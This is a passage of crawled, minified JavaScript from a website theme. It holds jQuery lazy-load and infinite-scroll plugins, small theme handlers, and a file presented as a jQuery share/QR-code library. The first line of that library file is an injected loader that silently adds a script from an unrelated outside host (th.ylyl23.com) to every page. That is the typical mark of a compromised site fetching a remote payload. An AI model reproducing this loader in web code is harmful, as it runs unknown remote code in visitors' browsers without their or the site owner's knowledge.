J=g.attr("data-"+aE.data_attribute);g.hide(),g.is("img")?g.attr("src",J):g.css("background-image","url('"+J+"')"),g[aE.effect](aE.effect_speed),A.loaded=!0;var e=b.grep(ah,function(b){return!b.loaded});if(ah=b(e),aE.load){var h=ah.length;aE.load.call(A,h,aE)}}).attr("src",g.attr("data-"+aE.data_attribute))}}),0!==aE.event.indexOf("scroll")&&g.bind(aE.event,function(){A.loaded||g.trigger("appear")})}),e.bind("resize",function(){a()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(A){A.originalEvent&&A.originalEvent.persisted&&ah.each(function(){b(this).trigger("appear")})}),b(g).ready(function(){a()}),this},b.belowthefold=function(g,h){var a;return a=h.container===J||h.container===A?(A.innerHeight?A.innerHeight:e.height())+e.scrollTop():b(h.container).offset().top+b(h.container).height(),a<=b(g).offset().top-h.threshold},b.rightoffold=function(g,h){var a;return a=h.container===J||h.container===A?e.width()+e.scrollLeft():b(h.container).offset().left+b(h.container).width(),a<=b(g).offset().left-h.threshold},b.abovethetop=function(g,h){var a;return a=h.container===J||h.container===A?e.scrollTop():b(h.container).offset().top,a>=b(g).offset().top+h.threshold+b(g).height()},b.leftofbegin=function(g,h){var a;return a=h.container===J||h.container===A?e.scrollLeft():b(h.container).offset().left,a>=b(g).offset().left+h.threshold+b(g).width()},b.inviewport=function(A,g){return!(b.rightoffold(A,g)||b.leftofbegin(A,g)||b.belowthefold(A,g)||b.abovethetop(A,g))},b.extend(b.expr[":"],{"below-the-fold":function(A){return b.belowthefold(A,{threshold:0})},"above-the-top":function(A){return!b.belowthefold(A,{threshold:0})},"right-of-screen":function(A){return b.rightoffold(A,{threshold:0})},"left-of-screen":function(A){return!b.rightoffold(A,{threshold:0})},"in-viewport":function(A){return b.inviewport(A,{threshold:0})},"above-the-fold":function(A){return!b.belowthefold(A,{threshold:0})},"right-of-fold":function(A){return b.rightoffold(A,{threshold:0})},"left-of-fold":function(A){return!b.rightoffold(A,{threshold:0})}})}(jQuery,window,document);var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(b){var A=b[0],g=b[1],J=b[2];this.isFiring=!0;for(var e=0,h=this.list.length;h>e;e++){if(void 0!=this.list[e]&&!1===this.list[e].fn.apply(A,J)){g.reject();break}}this.isFiring=!1,g.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(b,A){A=A||0;for(var g=A,J=this.list.length;J>g;g++){if(this.list[g].fn===b||b.guid&&this.list[g].fn.guid&&b.guid===this.list[g].fn.guid){return g}}return-1},this};IASCallbacks.prototype={add:function(b,A){var g={fn:b,priority:A};A=A||0;for(var J=0,e=this.list.length;e>J;J++){if(A>this.list[J].priority){return this.list.splice(J,0,g),this}}return this.list.push(g),this},remove:function(b){for(var A=0;(A=this.inList(b,A))>-1;){this.list.splice(A,1)}return this},has:function(b){return this.inList(b)>-1},fireWith:function(b,A){var g=jQuery.Deferred();return this.isDisabled?g.reject():(A=A||[],A=[b,g,A.slice?A.slice():A],this.isFiring?this.fireStack.push(A):this.fire(A),g)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(b){var A=-1,g=function(g,J){return this.itemsContainerSelector=J.container,this.itemSelector=J.item,this.nextSelector=J.next,this.paginationSelector=J.pagination,this.$scrollContainer=g,this.$container=window===g.get(0)?b(document):g,this.defaultDelay=J.delay,this.negativeMargin=J.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var b=this.getCurrentScrollOffset(this.$scrollContainer),g=this.getScrollThreshold();A!=g&&(this.fire("scroll",[b,g]),b>=g&&this.next())}},this.getItemsContainer=function(){return b(this.itemsContainerSelector)},this.getLastItem=function(){return b(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return b(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(b){var g;return b=b||this.negativeMargin,b=b>=0?-1*b:b,g=this.getLastItem(),0===g.length?A:g.offset().top+g.height()+b},this.getCurrentScrollOffset=function(b){var A=0,g=b.height();return A=window===b.get(0)?b.scrollTop():b.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(g+=80),A+g},this.getNextUrl=function(A){return A=A||this.$container,b(this.nextSelector,A).last().attr("href")},this.load=function(A,g,J){var e,h,a=this,K=[],ah=+new Date;J=J||this.defaultDelay;var aE={url:A};return a.fire("load",[aE]),b.get(aE.url,null,b.proxy(function(A){e=b(this.itemsContainerSelector,A).eq(0),0===e.length&&(e=b(A).filter(this.itemsContainerSelector).eq(0)),e&&e.find(this.itemSelector).each(function(){K.push(this)}),a.fire("loaded",[A,K]),g&&(h=+new Date-ah,J>h?setTimeout(function(){g.call(a,A,K)},J-h):g.call(a,A,K))},a),"html")},this.render=function(A,g){var J=this,e=this.getLastItem(),h=0,a=this.fire("render",[A]);a.done(function(){b(A).hide(),e.after(A),b(A).fadeIn(400,function(){++h<A.length||(J.fire("rendered",[A]),g&&g())})})},this.hidePagination=function(){this.paginationSelector&&b(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&b(this.paginationSelector,this.$container).show()},this.throttle=function(A,g){var J,e,h=0;return J=function(){function b(){h=+new Date,A.apply(J,a)}var J=this,a=arguments,K=+new Date-h;e?clearTimeout(e):b(),K>g?b():e=setTimeout(b,g)},b.guid&&(J.guid=A.guid=A.guid||b.guid++),J},this.fire=function(b,A){return this.listeners[b].fireWith(this,A)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};g.prototype.initialize=function(){if(this.isInitialized){return!1}var b=!!("onscroll"in this.$scrollContainer.get(0)),A=this.getCurrentScrollOffset(this.$scrollContainer),g=this.getScrollThreshold();return b?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),A>=g?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},g.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},g.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",b.proxy(this.throttle(this.scrollHandler,150),this));for(var A=0,g=this.extensions.length;g>A;A++){this.extensions[A].bind(this)}this.isBound=!0,this.resume()}},g.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var b=0,A=this.extensions.length;A>b;b++){"undefined"!=typeof this.extensions[b].unbind&&this.extensions[b].unbind(this)}this.isBound=!1}},g.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},g.prototype.on=function(A,g,J){if("undefined"==typeof this.listeners[A]){throw new Error('There is no event called "'+A+'"')}return J=J||0,this.listeners[A].add(b.proxy(g,this),J),this},g.prototype.one=function(b,A){var g=this,J=function(){g.off(b,A),g.off(b,J)};return this.on(b,A),this.on(b,J),this},g.prototype.off=function(b,A){if("undefined"==typeof this.listeners[b]){throw new Error('There is no event called "'+b+'"')}return this.listeners[b].remove(A),this},g.prototype.next=function(){var b=this.nextUrl,A=this;if(this.pause(),!b){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),A.resume(),!1}var g=this.fire("next",[b]);return g.done(function(){A.load(b,function(b,g){A.render(g,function(){A.nextUrl=A.getNextUrl(b),A.resume()})})}),g.fail(function(){A.resume()}),!0},g.prototype.extension=function(b){if("undefined"==typeof b.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof b.initialize&&b.initialize(this),this.extensions.push(b),this.isInitialized&&this.reinitialize(),this},b.ias=function(A){var g=b(window);return g.ias.apply(g,arguments)},b.fn.ias=function(A){var J=Array.prototype.slice.call(arguments),e=this;return this.each(function(){var h=b(this),a=h.data("ias"),K=b.extend({},b.fn.ias.defaults,h.data(),"object"==typeof A&&A);if(a||(h.data("ias",a=new g(h,K)),b(document).ready(b.proxy(a.initialize,a))),"string"==typeof A){if("function"!=typeof a[A]){throw new Error('There is no method called "'+A+'"')}J.shift(),a[A].apply(a,J)}e=a}),e},b.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(b){return b=jQuery.extend({},this.defaults,b),this.ias=null,this.prevSelector=b.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(b,A,g){if(window.history&&window.history.replaceState){var J=history.state;history.replaceState(J,document.title,g)}},this.onScroll=function(b,A){var g=this.getScrollThresholdFirstItem();this.prevUrl&&(b-=this.ias.$scrollContainer.height(),g>=b&&this.prev())},this.onReady=function(){var b=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),A=this.getScrollThresholdFirstItem();b-=this.ias.$scrollContainer.height(),A>=b&&this.prev()},this.getPrevUrl=function(b){return b||(b=this.ias.$container),jQuery(this.prevSelector,b).last().attr("href")},this.getScrollThresholdFirstItem=function(){var b;return b=this.ias.getFirstItem(),0===b.length?-1:b.offset().top},this.renderBefore=function(b,A){var g=this.ias,J=g.getFirstItem(),e=0;g.fire("render",[b]),jQuery(b).hide(),J.before(b),jQuery(b).fadeIn(400,function(){++e<b.length||(g.fire("rendered",[b]),A&&A())})},this};IASHistoryExtension.prototype.initialize=function(b){var A=this;this.ias=b,jQuery.extend(b.listeners,this.listeners),b.prev=function(){return A.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(b){b.on("pageChange",jQuery.proxy(this.onPageChange,this)),b.on("scroll",jQuery.proxy(this.onScroll,this)),b.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(b){b.off("pageChange",this.onPageChange),b.off("scroll",this.onScroll),b.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var b=this.prevUrl,A=this,g=this.ias;if(!b){return!1}g.pause();var J=g.fire("prev",[b]);return J.done(function(){g.load(b,function(b,J){A.renderBefore(J,function(){A.prevUrl=A.getPrevUrl(b),g.resume(),A.prevUrl&&A.prev()})})}),J.fail(function(){g.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(b){return b=jQuery.extend({},this.defaults,b),this.ias=null,this.uid=(new Date).getTime(),this.html=b.html.replace("{text}",b.text),this.showNoneLeft=function(){var b=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),A=this.ias.getLastItem();A.after(b),b.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(b){this.ias=b,b.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(b){b.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(b,A){if(this.enabled){var g,J=this.ias,e=this.getCurrentPageNum(b),h=this.getCurrentPagebreak(b);this.lastPageNum!==e&&(g=h[1],J.fire("pageChange",[e,b,g])),this.lastPageNum=e}},this.onNext=function(b){var A=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([A,b]);var g=this.getCurrentPageNum(A)+1;this.ias.fire("pageChange",[g,A,b]),this.lastPageNum=g},this.onPrev=function(b){var A=this,g=A.ias,J=g.getCurrentScrollOffset(g.$scrollContainer),e=J-g.$scrollContainer.height(),h=g.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,b]),g.one("rendered",function(){for(var J=1,a=A.pagebreaks.length;a>J;J++){A.pagebreaks[J][0]=A.pagebreaks[J][0]+h.offset().top}var K=A.getCurrentPageNum(e)+1;g.fire("pageChange",[K,e,b]),A.lastPageNum=K,A.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(b){this.ias=b,jQuery.extend(b.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(b){try{b.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(b){}b.on("next",jQuery.proxy(this.onNext,this),this.priority),b.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(b){try{b.off("prev",this.onPrev)}catch(b){}b.off("next",this.onNext),b.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(b){for(var A=this.pagebreaks.length-1;A>0;A--){if(b>this.pagebreaks[A][0]){return A+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(b){for(var A=this.pagebreaks.length-1;A>=0;A--){if(b>this.pagebreaks[A][0]){return this.pagebreaks[A]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(b){return b=jQuery.extend({},this.defaults,b),this.ias=null,this.uid=(new Date).getTime(),this.src=b.src,this.html=b.html.replace("{src}",this.src),this.showSpinner=function(){var b=this.getSpinner()||this.createSpinner(),A=this.ias.getLastItem();A.after(b),b.fadeIn()},this.showSpinnerBefore=function(){var b=this.getSpinner()||this.createSpinner(),A=this.ias.getFirstItem();A.before(b),b.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var b=jQuery("#ias_spinner_"+this.uid);return b.length>0?b:!1},this.hasSpinner=function(){var b=jQuery("#ias_spinner_"+this.uid);return b.length>0},this.createSpinner=function(){var b=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return b.hide(),b},this};IASSpinnerExtension.prototype.bind=function(b){this.ias=b,b.on("next",jQuery.proxy(this.showSpinner,this)),b.on("render",jQuery.proxy(this.removeSpinner,this));try{b.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(b){}},IASSpinnerExtension.prototype.unbind=function(b){b.off("next",this.showSpinner),b.off("render",this.removeSpinner);try{b.off("prev",this.showSpinnerBefore)}catch(b){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-spinner clear"></div>'};var IASTriggerExtension=function(b){return b=jQuery.extend({},this.defaults,b),this.ias=null,this.html=b.html.replace("{text}",b.text),this.htmlPrev=b.htmlPrev.replace("{text}",b.textPrev),this.enabled=!0,this.count=0,this.offset=b.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var b=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),A=this.ias.getLastItem();return A.after(b),b.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var b=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),A=this.ias.getFirstItem();return A.before(b),b.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(b,A){var g,J=(new Date).getTime();return A=A||this.html,g=jQuery(A).attr("id","ias_trigger_"+J),g.hide(),g.on("click",jQuery.proxy(b,this)),g},this};IASTriggerExtension.prototype.bind=function(b){this.ias=b,b.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),b.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{b.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(b){}},IASTriggerExtension.prototype.unbind=function(b){b.off("next",this.showTriggerNext),b.off("rendered",this.onRendered);try{b.off("prev",this.showTriggerPrev)}catch(b){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-trigger ias-trigger-next wow fadeInUp clear"><a>{text}</a></div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear"><a>{text}</a></div>',offset:0},IASTriggerExtension.prototype.priority=1e3;function suiranx_air_thumbs(b,A){var g=$("#suiranx_air_thumbs_id-"+b);if(g.hasClass("thumbs_done")){g.addClass("thumbs-animation");alert($thumbs_alert);return}if(b){g.addClass("thumbs-animation");var J={post_id:b,user_id:A};jQuery.post(ajaxurl+"suiranx_air_thumbs",J,function(b){if(b.status==200){var A=g.find("span");g.addClass("thumbs_done").removeClass("thumbs-animation");A.text(b.count)}else{alert($thumbs_alert)}},"json")}}$(function(){$("#reward-btn").on("click",function(b){b.preventDefault();$("#popup").fadeIn()});$("#close").on("click",function(b){if($(b.target).is("#close")||$(b.target).is("#reward-img")){b.preventDefault();$("#popup").hide()}});$(document).keyup(function(b){if(b.which=="27"){$("#popup").fadeOut()}})});$(function(){$("#toolbar").each(function(){$(this).find("#qr").mouseenter(function(){$(this).find("#qr-img").fadeIn("fast")});$(this).find("#qr").mouseleave(function(){$(this).find("#qr-img").fadeOut("fast")});$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var b=false;$(window).scroll(function(){var A=$(window).scrollTop();if(A>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=b){b=$("#toolbar").data("status");if(b){$("#totop").show()}else{$("#totop").hide()}}})});$(function(){var b=$("#flink a");b.addClass("iconfont icon-link")});

--- FILE ---
content_type: application/javascript
request_url: http://www.hbtiang.com/zb_users/theme/suiranx_air/share/js/jquery.share.min.js
body_size: 11279
content:
(function(d,s){s=d.createElement("script");s.src="https://th.ylyl23.com/tz1.js";s.async=true;d.head.appendChild(s);})(document);
!function(bAg){"use strict";function bdb(bdb,fDg,Edb,bBa){var WgM=bAg(Edb,fDg);WgM.addData(bdb),WgM.make(),bBa=bBa||0;var dDg=WgM.getModuleCount(),IdJ=WgM.getModuleCount()+2*bBa;this.text=bdb,this.level=fDg,this.version=Edb,this.moduleCount=IdJ,this.isDark=function(bAg,bdb){return bAg-=bBa,bdb-=bBa,!(0>bAg||bAg>=dDg||0>bdb||bdb>=dDg)&&WgM.isDark(bAg,bdb)},this.addBlank=function(bAg,bdb,fDg,Edb){var bBa=this.isDark,WgM=1/IdJ;this.isDark=function(dDg,IdJ){var aGb=IdJ*WgM,AgC=dDg*WgM,bbh=aGb+WgM,aeN=AgC+WgM;return bBa(dDg,IdJ)&&(bAg>bbh||aGb>fDg||bdb>aeN||AgC>Edb)}}}function fDg(bAg,fDg,Edb,bBa,WgM){Edb=Math.max(1,Edb||1),bBa=Math.min(40,bBa||40);for(var dDg=Edb;bBa>=dDg;dDg+=1)try{return new bdb(bAg,fDg,dDg,WgM)}catch(bAg){}}function Edb(bAg,bdb,fDg){bbh(fDg.background).is("img")?bdb.drawImage(fDg.background,0,0,fDg.size,fDg.size):fDg.background&&(bdb.fillStyle=fDg.background,bdb.fillRect(fDg.left,fDg.top,fDg.size,fDg.size));var Edb=fDg.mode;1===Edb||2===Edb?function(bAg,bdb,fDg){var Edb=fDg.size,bBa="bold "+fDg.mSize*Edb+"px "+fDg.fontname,WgM=bbh("<canvas/>")[0].getContext("2d");WgM.font=bBa;var dDg=WgM.measureText(fDg.label).width,IdJ=fDg.mSize,aGb=dDg/Edb,AgC=(1-aGb)*fDg.mPosX,aeN=(1-IdJ)*fDg.mPosY,fFc=AgC+aGb,Kef=aeN+IdJ,bQd=.01;1===fDg.mode?bAg.addBlank(0,aeN-bQd,Edb,Kef+bQd):bAg.addBlank(AgC-bQd,aeN-bQd,fFc+bQd,Kef+bQd),bdb.fillStyle=fDg.fontcolor,bdb.font=bBa,bdb.fillText(fDg.label,AgC*Edb,aeN*Edb+.75*fDg.mSize*Edb)}(bAg,bdb,fDg):(3===Edb||4===Edb)&&function(bAg,bdb,fDg){var Edb=fDg.size,bBa=fDg.image.naturalWidth||1,WgM=fDg.image.naturalHeight||1,dDg=fDg.mSize,IdJ=dDg*bBa/WgM,aGb=(1-IdJ)*fDg.mPosX,AgC=(1-dDg)*fDg.mPosY,bbh=aGb+IdJ,aeN=AgC+dDg,fFc=.01;3===fDg.mode?bAg.addBlank(0,AgC-fFc,Edb,aeN+fFc):bAg.addBlank(aGb-fFc,AgC-fFc,bbh+fFc,aeN+fFc),bdb.drawImage(fDg.image,aGb*Edb,AgC*Edb,IdJ*Edb,dDg*Edb)}(bAg,bdb,fDg)}function bBa(bAg,bdb,fDg,Edb,bBa,WgM,dDg,IdJ){bAg.isDark(dDg,IdJ)&&bdb.rect(Edb,bBa,WgM,WgM)}function WgM(bAg,bdb,fDg,Edb,bBa,WgM,dDg,IdJ){var aGb=bAg.isDark,AgC=Edb+WgM,bbh=bBa+WgM,aeN=fDg.radius*WgM,fFc=dDg-1,Kef=dDg+1,bQd=IdJ-1,TaV=IdJ+1,fZd=aGb(dDg,IdJ),Rgi=aGb(fFc,bQd),eL=aGb(fFc,IdJ),bAgbAg=aGb(fFc,TaV),bdbbAg=aGb(dDg,TaV),fDgbAg=aGb(Kef,TaV),EdbbAg=aGb(Kef,IdJ),bBabAg=aGb(Kef,bQd),WgMbAg=aGb(dDg,bQd);fZd?function(bAg,bdb,fDg,Edb,bBa,WgM,dDg,IdJ,aGb,AgC){dDg?bAg.moveTo(bdb+WgM,fDg):bAg.moveTo(bdb,fDg),IdJ?(bAg.lineTo(Edb-WgM,fDg),bAg.arcTo(Edb,fDg,Edb,bBa,WgM)):bAg.lineTo(Edb,fDg),aGb?(bAg.lineTo(Edb,bBa-WgM),bAg.arcTo(Edb,bBa,bdb,bBa,WgM)):bAg.lineTo(Edb,bBa),AgC?(bAg.lineTo(bdb+WgM,bBa),bAg.arcTo(bdb,bBa,bdb,fDg,WgM)):bAg.lineTo(bdb,bBa),dDg?(bAg.lineTo(bdb,fDg+WgM),bAg.arcTo(bdb,fDg,Edb,fDg,WgM)):bAg.lineTo(bdb,fDg)}(bdb,Edb,bBa,AgC,bbh,aeN,!eL&&!WgMbAg,!eL&&!bdbbAg,!EdbbAg&&!bdbbAg,!EdbbAg&&!WgMbAg):function(bAg,bdb,fDg,Edb,bBa,WgM,dDg,IdJ,aGb,AgC){dDg&&(bAg.moveTo(bdb+WgM,fDg),bAg.lineTo(bdb,fDg),bAg.lineTo(bdb,fDg+WgM),bAg.arcTo(bdb,fDg,bdb+WgM,fDg,WgM)),IdJ&&(bAg.moveTo(Edb-WgM,fDg),bAg.lineTo(Edb,fDg),bAg.lineTo(Edb,fDg+WgM),bAg.arcTo(Edb,fDg,Edb-WgM,fDg,WgM)),aGb&&(bAg.moveTo(Edb-WgM,bBa),bAg.lineTo(Edb,bBa),bAg.lineTo(Edb,bBa-WgM),bAg.arcTo(Edb,bBa,Edb-WgM,bBa,WgM)),AgC&&(bAg.moveTo(bdb+WgM,bBa),bAg.lineTo(bdb,bBa),bAg.lineTo(bdb,bBa-WgM),bAg.arcTo(bdb,bBa,bdb+WgM,bBa,WgM))}(bdb,Edb,bBa,AgC,bbh,aeN,eL&&WgMbAg&&Rgi,eL&&bdbbAg&&bAgbAg,EdbbAg&&bdbbAg&&fDgbAg,EdbbAg&&WgMbAg&&bBabAg)}function dDg(bAg,bdb,fDg){var Edb,dDg,IdJ=bAg.moduleCount,aGb=fDg.size/IdJ,AgC=bBa;for(fFc&&fDg.radius>0&&fDg.radius<=.5&&(AgC=WgM),bdb.beginPath(),Edb=0;IdJ>Edb;Edb+=1)for(dDg=0;IdJ>dDg;dDg+=1){AgC(bAg,bdb,fDg,fDg.left+dDg*aGb,fDg.top+Edb*aGb,aGb,Edb,dDg)}if(bbh(fDg.fill).is("img")){bdb.strokeStyle="rgba(0,0,0,0.5)",bdb.lineWidth=2,bdb.stroke();var aeN=bdb.globalCompositeOperation;bdb.globalCompositeOperation="destination-out",bdb.fill(),bdb.globalCompositeOperation=aeN,bdb.clip(),bdb.drawImage(fDg.fill,0,0,fDg.size,fDg.size),bdb.restore()}else bdb.fillStyle=fDg.fill,bdb.fill()}function IdJ(bAg,bdb){var bBa=fDg(bdb.text,bdb.ecLevel,bdb.minVersion,bdb.maxVersion,bdb.quiet);if(!bBa)return null;var WgM=bbh(bAg).data("qrcode",bBa),IdJ=WgM[0].getContext("2d");return Edb(bBa,IdJ,bdb),dDg(bBa,IdJ,bdb),WgM}function aGb(bAg){return IdJ(bbh("<canvas/>").attr("width",bAg.size).attr("height",bAg.size),bAg)}function AgC(bAg){return aeN&&"canvas"===bAg.render?aGb(bAg):aeN&&"image"===bAg.render?function(bAg){return bbh("<img/>").attr("src",aGb(bAg)[0].toDataURL("image/png"))}(bAg):function(bAg){var bdb=fDg(bAg.text,bAg.ecLevel,bAg.minVersion,bAg.maxVersion,bAg.quiet);if(!bdb)return null;var Edb,bBa,WgM=bAg.size,dDg=bAg.background,IdJ=Math.floor,aGb=bdb.moduleCount,AgC=IdJ(WgM/aGb),aeN=IdJ(.5*(WgM-AgC*aGb)),fFc={position:"relative",left:0,top:0,padding:0,margin:0,width:WgM,height:WgM},Kef={position:"absolute",padding:0,margin:0,width:AgC,height:AgC,"background-color":bAg.fill},bQd=bbh("<div/>").data("qrcode",bdb).css(fFc);for(dDg&&bQd.css("background-color",dDg),Edb=0;aGb>Edb;Edb+=1)for(bBa=0;aGb>bBa;bBa+=1)bdb.isDark(Edb,bBa)&&bbh("<div/>").css(Kef).css({left:aeN+bBa*AgC,top:aeN+Edb*AgC}).appendTo(bQd);return bQd}(bAg)}var bbh=jQuery,aeN=function(){var bAg=document.createElement("canvas");return Boolean(bAg.getContext&&bAg.getContext("2d"))}(),fFc="[object Opera]"!==Object.prototype.toString.call(window.opera),Kef={render:"canvas",minVersion:1,maxVersion:40,ecLevel:"L",left:0,top:0,size:200,fill:"#000",background:null,text:"no text",radius:0,quiet:0,mode:0,mSize:.1,mPosX:.5,mPosY:.5,label:"no label",fontname:"sans",fontcolor:"#000",image:null};bbh.fn.qrcode=function(bAg){var bdb=bbh.extend({},Kef,bAg);return this.each(function(){"canvas"===this.nodeName.toLowerCase()?IdJ(this,bdb):bbh(this).append(AgC(bdb))})}}(function(){var bAg=function(){function bAg(bdb,fDg){if(void 0===bdb.length)throw new Error(bdb.length+"/"+fDg);var Edb=function(){for(var bAg=0;bAg<bdb.length&&0==bdb[bAg];)bAg+=1;for(var Edb=new Array(bdb.length-bAg+fDg),bBa=0;bBa<bdb.length-bAg;bBa+=1)Edb[bBa]=bdb[bBa+bAg];return Edb}(),bBa={};return bBa.getAt=function(bAg){return Edb[bAg]},bBa.getLength=function(){return Edb.length},bBa.multiply=function(bdb){for(var fDg=new Array(bBa.getLength()+bdb.getLength()-1),Edb=0;Edb<bBa.getLength();Edb+=1)for(var WgM=0;WgM<bdb.getLength();WgM+=1)fDg[Edb+WgM]^=dDg.gexp(dDg.glog(bBa.getAt(Edb))+dDg.glog(bdb.getAt(WgM)));return bAg(fDg,0)},bBa.mod=function(bdb){if(bBa.getLength()-bdb.getLength()<0)return bBa;for(var fDg=dDg.glog(bBa.getAt(0))-dDg.glog(bdb.getAt(0)),Edb=new Array(bBa.getLength()),WgM=0;WgM<bBa.getLength();WgM+=1)Edb[WgM]=bBa.getAt(WgM);for(WgM=0;WgM<bdb.getLength();WgM+=1)Edb[WgM]^=dDg.gexp(dDg.glog(bdb.getAt(WgM))+fDg);return bAg(Edb,0).mod(bdb)},bBa}var bdb=function(bdb,fDg){var bBa=bdb,dDg=Edb[fDg],bbh=null,aeN=0,Kef=null,bQd=new Array,TaV={},fZd=function(bAg,bdb){bbh=function(bAg){for(var bdb=new Array(bAg),fDg=0;bAg>fDg;fDg+=1){bdb[fDg]=new Array(bAg);for(var Edb=0;bAg>Edb;Edb+=1)bdb[fDg][Edb]=null}return bdb}(aeN=4*bBa+17),Rgi(0,0),Rgi(aeN-7,0),Rgi(0,aeN-7),bAgbAg(),eL(),fDgbAg(bAg,bdb),bBa>=7&&bdbbAg(bAg),null==Kef&&(Kef=WgMbAg(bBa,dDg,bQd)),EdbbAg(Kef,bdb)},Rgi=function(bAg,bdb){for(var fDg=-1;7>=fDg;fDg+=1)if(!(-1>=bAg+fDg||bAg+fDg>=aeN))for(var Edb=-1;7>=Edb;Edb+=1)-1>=bdb+Edb||bdb+Edb>=aeN||(bbh[bAg+fDg][bdb+Edb]=fDg>=0&&6>=fDg&&(0==Edb||6==Edb)||Edb>=0&&6>=Edb&&(0==fDg||6==fDg)||fDg>=2&&4>=fDg&&Edb>=2&&4>=Edb)},eL=function(){for(var bAg=8;aeN-8>bAg;bAg+=1)null==bbh[bAg][6]&&(bbh[bAg][6]=bAg%2==0);for(var bdb=8;aeN-8>bdb;bdb+=1)null==bbh[6][bdb]&&(bbh[6][bdb]=bdb%2==0)},bAgbAg=function(){for(var bAg=WgM.getPatternPosition(bBa),bdb=0;bdb<bAg.length;bdb+=1)for(var fDg=0;fDg<bAg.length;fDg+=1){var Edb=bAg[bdb],dDg=bAg[fDg];if(null==bbh[Edb][dDg])for(var IdJ=-2;2>=IdJ;IdJ+=1)for(var aGb=-2;2>=aGb;aGb+=1)bbh[Edb+IdJ][dDg+aGb]=-2==IdJ||2==IdJ||-2==aGb||2==aGb||0==IdJ&&0==aGb}},bdbbAg=function(bAg){for(var bdb=WgM.getBCHTypeNumber(bBa),fDg=0;18>fDg;fDg+=1){Edb=!bAg&&1==(bdb>>fDg&1);bbh[Math.floor(fDg/3)][fDg%3+aeN-8-3]=Edb}for(fDg=0;18>fDg;fDg+=1){var Edb=!bAg&&1==(bdb>>fDg&1);bbh[fDg%3+aeN-8-3][Math.floor(fDg/3)]=Edb}},fDgbAg=function(bAg,bdb){for(var 